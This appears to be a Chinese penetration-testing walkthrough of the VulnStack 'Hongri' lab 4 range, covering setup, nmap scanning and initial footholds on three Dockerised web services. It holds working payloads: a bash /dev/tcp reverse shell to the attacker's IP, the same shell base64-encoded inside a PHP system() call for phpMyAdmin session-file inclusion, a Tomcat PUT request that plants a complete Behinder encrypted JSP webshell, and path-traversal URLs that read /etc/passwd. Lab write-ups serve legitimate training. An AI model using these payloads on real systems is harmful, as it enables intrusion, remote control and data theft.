


VulnStack-红日靶机四
概述
这个靶场环境包含了三台机器,一台web,两台window域机器。web服务是使用docker容器搭建的,所以就涉及到docker逃逸。而在获得立足点的过程中,我们要对三个docker容器分别测试,不能漏掉可以逃逸docker容器的机器:分别有struts2的反序列化RCE、tomcat的任意文件上传getshell、phpmyadmin任意文件包含RCE漏洞。获得立足点后,使用到CDK枚举工具查看docker容器的脆弱信息。后渗透涉及到ms17-010(永恒之蓝)和PTH(哈希传递攻击)
这里有一个挺重要的概念——枚举。像winpeas、enum4linux还用本章用到的CDK都是进行信息枚举的工具,枚举的目标是识别所有的攻击路径,而枚举的过程绝不是仅仅依赖于工具,工具只有在我们知道如何利用某些信息时才真正有用。它们只是辅助,无法替代我们的知识和细心。
环境搭建
靶机地址:http://vulnstack.qiyuanxuetang.net/vuln/detail/6/

在虚拟机网络中添加仅主机网卡vmnet2,192.168.183.0/24

将三台主机的全部设置为vmnet2网卡

双网卡机器web设为
开启三台虚拟机
机器密码
- web服务器:ubuntu:ubuntu
- win7机器:douser:Dotest123
- 域控主机:administrator:Test2008
在ubuntu的web机器上,手动开启服务
cd /home/ubuntu/Desktop/vulhub/struts2/s2-045
sudo docker-compose up -d
cd /home/ubuntu/Desktop/vulhub/tomcat/CVE-2017-12615/
sudo docker-compose up -d
cd /home/ubuntu/Desktop/vulhub/phpmyadmin/CVE-2018-12613/
sudo docker-compose up -d
环境搭建完毕,我们可以进行后续的实战操作了
我配置完成后的机器ip
kali:192.168.96.10
web:192.168.96.14,192.168.183.10
win7:192.168.183.11
DC:192.168.183.130
一、nmap扫描
1)端口发现
sudo nmap -sT --min-rate 10000 -p- 192.168.96.14 -o ports
Starting Nmap 7.93 ( https://nmap.org ) at 2024-10-10 12:46 CST
Nmap scan report for 192.168.96.14
Host is up (0.00078s latency).
Not shown: 65531 closed tcp ports (conn-refused)
PORT     STATE SERVICE
22/tcp   open  ssh
2001/tcp open  dc
2002/tcp open  globe
2003/tcp open  finger
MAC Address: 00:0C:29:D5:D8:A4 (VMware)
2)详细信息扫描
sudo nmap -sT -sV -sC -p22,2001,2002,2003 -O 192.168.96.14 -o details
Nmap scan report for 192.168.96.14
Host is up (0.00049s latency).
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 6.6.1p1 Ubuntu 2ubuntu2.13 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 1024 6d1ee755eed72b22d76b6867df39f57b (DSA)
| 2048 5eca2c708fa20cbf10d7262b155f3f58 (RSA)
| 256 deb56aa8246a1345cc8721c3c2eeb210 (ECDSA)
|_ 256 8e02ca996ec2eb8f0c5cbbc9b2f5064d (ED25519)
2001/tcp open http Jetty 9.2.11.v20150529
|_http-server-header: Jetty(9.2.11.v20150529)
| http-cookie-flags:
| /:
| JSESSIONID:
|_ httponly flag not set
|_http-title: Struts2 Showcase - Fileupload sample

2002/tcp open http Apache Tomcat 8.5.19
|_http-favicon: Apache Tomcat
|_http-title: Apache Tomcat/8.5.19
2003/tcp open http Apache httpd 2.4.25 ((Debian))
|_http-server-header: Apache/2.4.25 (Debian)

|_http-title: 192.168.96.14:2003 / mysql | phpMyAdmin 4.8.1
| http-robots.txt: 1 disallowed entry
|_/
MAC Address: 00:0C:29:D5:D8:A4 (VMware)
Warning: OSScan results may be unreliable because we could not find at least 1 open and 1 closed port
Device type: general purpose
Running: Linux 3.X|4.X
OS CPE: cpe:/o:linux:linux_kernel:3 cpe:/o:linux:linux_kernel:4
OS details: Linux 3.2 - 4.9
Network Distance: 1 hop
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 14.67 seconds
看到2001,2002,2003都是web服务,分别为struts2,tmocat和phpmyadmin。
3)默认脚本扫描
sudo nmap --script=vuln -p22,2001,2002,2003 192.168.96.14 -o vuln
Starting Nmap 7.93 ( https://nmap.org ) at 2024-10-10 13:05 CST
Pre-scan script results:
| broadcast-avahi-dos:
|   Discovered hosts:
|     224.0.0.251
|   After NULL UDP avahi packet DoS (CVE-2011-1002).
|_  Hosts are all up (not vulnerable).
Nmap scan report for 192.168.96.14
Host is up (0.00067s latency).

PORT     STATE SERVICE
22/tcp   open  ssh
2001/tcp open  dc
2002/tcp open  globe
2003/tcp open  finger
MAC Address: 00:0C:29:D5:D8:A4 (VMware)
二、web服务渗透
2001

2002
2003
看到
2001,是struts一个文件上传的页面。2002,是tomcat的默认页面。2003是phpmyadmin的管理页面,而且不需要登陆。
三、获得立足点
1)利用struts2
用struts2scan扫描漏洞
github地址:https://github.com/shack2/Struts2VulsTools

看到存在s2-046
我们直接执行命令
kali上
sudo rlwrap -cAn nc -lvp 444
struts2工具
bash -c "bash -i >& /dev/tcp/192.168.96.10/4444 0>&1"

看到成功拿到shell
2)利用tomcat
根据版本搜索公开利用

python 42966.py -u http://192.168.96.15:2002
这里网络出现了一点小状况,机器ip变成192.168.96.15了

看到漏洞确实存在,但是这个利用的交互性不是很好,我们看看42953
# E-DB Note: https://www.alphabot.com/security/blog/2017/java/Apache-Tomcat-RCE-CVE-2017-12617.html

When running on Windows with HTTP PUTs enabled (e.g. via setting the readonly initialisation parameter of the Default to false) it was possible to upload a JSP file to the server via a specially crafted request.
This JSP could then be requested and any code it contained would be executed by the server.

    The PoC is like this:

    PUT /1.jsp/ HTTP/1.1
    Host: 192.168.3.103:8080
    Upgrade-Insecure-Requests: 1
    User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/60.0.3112.113 Safari/537.36
    Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8
    Referer: http://192.168.3.103:8080/examples/
    Accept-Encoding: gzip, deflate
    Accept-Language: en-US,en;q=0.8,zh-CN;q=0.6,zh;q=0.4,zh-TW;q=0.2
    Cookie: JSESSIONID=A27674F21B3308B4D893205FD2E2BF94
    Connection: close
    Content-Length: 26

    <% out.println("hello");%>

It is the bypass for CVE-2017-12615
这是42953的内容,可以看出发送put请求就可以验证
我们用burp发送
加上头部
Content-Type:x-www-form-urlencoded
完整POC
PUT /11.jsp/ HTTP/1.1
Host: 192.168.96.15:2002
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/60.0.3112.113 Safari/537.36
Accept:text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8
Referer: http://192.168.96.15:2002/examples/
Accept-Encoding: gzip, deflate
Accept-Language: en-US,en;q=0.8,zh-CN;q=0.6,zh;q=0.4,zh-TW;q=0.2
Cookie: JSESSIONID=A27674F21B3308B4D893205FD2E2BF94
Connection: close
Content-Length: 612
Content-Type:x-www-form-urlencoded

<%@page import="java.util.*,javax.crypto.*,javax.crypto.spec.*"%><%!class U extends ClassLoader{U(ClassLoader c){super(c);}public Class g(byte []b){return super.defineClass(b,0,b.length);}}%><%if (request.getMethod().equals("POST")){String k="e45e329feb5d925b";/*该密钥为连接密码32位md5值的前16位,默认连接密码rebeyond*/session.putValue("u",k);Cipher c=Cipher.getInstance("AES");c.init(2,new SecretKeySpec(k.getBytes(),"AES"));new U(this.getClass().getClassLoader()).g(c.doFinal(new sun.misc.BASE64Decoder().decodeBuffer(request.getReader().readLine()))).newInstance().equals(pageContext);}%>
底部内容就是冰蝎的木马,用冰蝎连接

连接成功

3)利用phpmyadmin
看到phpmyadmin的版本是4.8.1
在这个版本的phpmyad中有一个任意文件包含漏洞,这个漏洞利用过程是:
- sql查询包含恶意php代码的语句
- 查询语句会默认存放在/tmp/session文件中
- 利用文件包含session文件,从而达到RCE或getshell的目的

访问
http://192.168.96.15:2003/index.php?target=db_datadict.php%253f/../../../../../../etc/passwd

看到/etc/passwd的内容被读出来了

在sql中执行
select '<?php phpinfo();?>'
在burp中找到session的值
Set-Cookie: phpMyAdmin=298c370f24c0ded3fa0da86d03a12d93; path=/; HttpOnly
可知session的名字sess_298c370f24c0ded3fa0da86d03a12d93
访问
http://192.168.96.15:2003/index.php?target=db_datadict.php%253f/../../../../../../tmp/sess_298c370f24c0ded3fa0da86d03a12d93
看到执行成功,包哈了phpinfo的页面
获得反弹shell
select '<?php system(base64_decode("YmFzaCAtYyAiYmFzaCAtaSA+JiAvZGV2L3RjcC8xOTIuMTY4Ljk2LjEwLzQ0NDQgMD4mMSI=")) ?>'
其中base64编码的是:bash -c "bash -i >& /dev/tcp/192.168.96.10/4444 0>&1"
再次访问包含session文件
http://192.168.96.15:2003/index.php?target=db_datadict.php%253f/../../../../../../tmp/sess_298c370f24c0ded3fa0da86d03a12d93
收到反弹shell

至此,我们通过struts2,tomcat,phpmyadmin三种不同的web服务获得的初始的立足点
四、Docker逃逸
可以用命令
find / -name .dockerenv
来查看运行web服务的环境是不是docker容器。
